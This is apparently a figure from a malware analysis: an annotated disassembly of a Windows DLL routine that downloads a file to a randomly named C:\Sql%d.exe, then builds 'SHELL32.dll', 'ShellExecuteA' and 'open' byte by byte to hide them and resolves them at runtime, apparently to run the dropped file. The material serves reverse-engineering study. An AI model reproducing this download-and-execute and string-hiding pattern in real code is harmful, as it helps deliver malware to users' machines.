 0x18000125b cmp dword [rdx], 1 ; arg2
0x18000125e mov rbx, rdx ; arg2
1
0x180001261 jne 0x18000138d
0x180001267 lea rcx, [s] ; void *s
0x18000126c xor edx, edx ; int c
0x18000126e mov r8d, 0x104 ; 260 ; size_t n
0x180001274 call sub.MSVCR90.dll_memset ; sub.MSVCR90.dll_memset ; void *memset(void *s, int c, size_t n)
0x180001279 xor ecx, ecx
0x18000127b call sub.MSVCR90.dll__time64 ; sub.MSVCR90.dll__time64
0x180001280 mov rcx, rax ; int seed
0x180001283 call sub.MSVCR90.dll_srand ; sub.MSVCR90.dll_srand ; void srand(int seed)
0x180001288 mov ecx, 0x64 ; 'd' ; 100 ; int64_t arg1
0x18000128d call fcn.1800011e0 ; fcn.1800011e0
2
0x180001292 lea rdx, str.C:_Sql_d.exe ; 0x1800021a0 ; const char *format
0x180001299 lea rcx, [var_128h] ; char *s
0x18000129e mov r8d, eax
0x1800012a1 call sub.MSVCR90.dll_sprintf ; sub.MSVCR90.dll_sprintf ; int sprintf(char *s, const char *format, va_list args)
0x1800012a6 mov rcx, qword [rbx + 0x10]
0x1800012aa lea rdx, [var_128h] ; int64_t arg2
3
0x1800012af mov rcx, qword [rcx] ; int64_t arg1
0x1800012b2 call InternetConnAndFileWrite
0x1800012b7 lea rcx, [lpLibFileName] ; LPCSTR lpLibFileName
0x1800012bc mov byte [var_158h], 0x6f ; 'o' ; 111
0x1800012c1 mov byte [var_157h], 0x70 ; 'p' ; 112
0x1800012c6 mov byte [var_156h], 0x65 ; 'e' ; 101
4
0x1800012cb mov byte [var_155h], 0x6e ; 'n' ; 110
0x1800012d0 mov byte [var_154h], 0
0x1800012d5 mov byte [lpLibFileName], 0x53 ; 'S' ; 83
0x1800012da mov byte [lpLibFileName + 0x1], 0x48 ; 'H' ; 72
0x1800012df mov byte [lpLibFileName + 0x2], 0x45 ; 'E' ; 69
0x1800012e4 mov byte [lpLibFileName + 0x3], 0x4c ; 'L' ; 76
0x1800012e9 mov byte [lpLibFileName + 0x4], 0x4c ; 'L' ; 76
0x1800012ee mov byte [lpLibFileName + 0x5], 0x33 ; '3' ; 51
0x1800012f3 mov byte [lpLibFileName + 0x6], 0x32 ; '2' ; 50
0x1800012f8 mov byte [lpLibFileName + 0x7], 0x2e ; '.' ; 46
0x1800012fd mov byte [var_148h], 0x64 ; 'd' ; 100
0x180001302 mov byte [var_147h], 0x6c ; 'l' ; 108
0x180001307 mov byte [var_146h], 0x6c ; 'l' ; 108
0x18000130c mov byte [var_145h], 0
0x180001311 mov byte [lpProcName], 0x53 ; 'S' ; 83
0x180001316 mov byte [lpProcName + 0x1], 0x68 ; 'h' ; 104
0x18000131b mov byte [lpProcName + 0x2], 0x65 ; 'e' ; 101
0x180001320 mov byte [lpProcName + 0x3], 0x6c ; 'l' ; 108
0x180001325 mov byte [lpProcName + 0x4], 0x6c ; 'l' ; 108
0x18000132a mov byte [lpProcName + 0x5], 0x45 ; 'E' ; 69
0x18000132f mov byte [lpProcName + 0x6], 0x78 ; 'x' ; 120
0x180001334 mov byte [lpProcName + 0x7], 0x65 ; 'e' ; 101
0x180001339 mov byte [var_138h], 0x63 ; 'c' ; 99
0x18000133e mov byte [var_137h], 0x75 ; 'u' ; 117
0x180001343 mov byte [var_136h], 0x74 ; 't' ; 116
0x180001348 mov byte [var_135h], 0x65 ; 'e' ; 101
0x18000134d mov byte [var_134h], 0x41 ; 'A' ; 65
0x180001352 mov byte [var_133h], 0
0x180001357 call qword [LoadLibraryA] ; 0x180002028 ; HMODULE LoadLibraryA(LPCSTR lpLibFileName)
0x18000135d lea rdx, [lpProcName] ; LPCSTR lpProcName
0x180001362 mov rcx, rax ; HMODULE hModule
0x180001365 call qword [GetProcAddress] ; 0x180002020 ; FARPROC GetProcAddress(HMODULE hModule, LPCSTR lpProcName)